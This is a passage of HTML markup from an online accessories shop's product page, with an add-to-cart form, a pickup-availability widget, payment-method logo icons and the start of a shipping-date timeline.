><product-form
      id="ProductForm-template--17536455114795__main"
      class="product-form main-product-form"
      data-section="template--17536455114795__main"
      data-options="Color,Type of Airpod"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17536455114795__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17536455114795__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31861908602923"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--17536455114795__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4483722444843" /><input type="hidden" name="section-id" value="template--17536455114795__main" /></form></product-form><link href="//i-ccessories.com/cdn/shop/t/93/assets/component-pickup-availability.css?v=132348821858131657411765215003" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="31861908602923"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//i-ccessories.com/cdn/shop/t/93/assets/pickup-availability.js?v=79308454523338307861765215007" defer="defer"></script></div>

                    
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
